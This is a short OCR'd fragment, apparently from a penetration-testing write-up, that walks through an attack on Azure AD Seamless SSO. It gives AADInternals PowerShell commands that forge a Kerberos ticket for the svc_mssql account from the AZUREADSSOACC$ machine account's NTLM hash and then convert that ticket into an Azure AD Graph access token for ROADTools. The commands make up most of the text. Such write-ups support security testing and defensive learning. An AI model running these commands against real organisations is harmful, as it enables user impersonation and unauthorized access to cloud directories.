
knowledge of what the password is to the
svc_mssql
account.
First, command grabs a Kerberos ticket for the
svc_mssql
account, then we use the NTLM hash from
the
AZUREADSSOACC$
machine account.
$kerberos=NewAADIntKerberosTicket -SidString
<Internal AD SID> -Hash <SSOACC$ NTLM Hash>
Second, command initiates an access token for Azure
AD graph from the Kerberos ticket. This is necessary so
we can pass the token to use with
ROADTools
.
Get-AADIntAccessTokenForAADGraph -KerberosTicket
$kerberos -Domain domain.local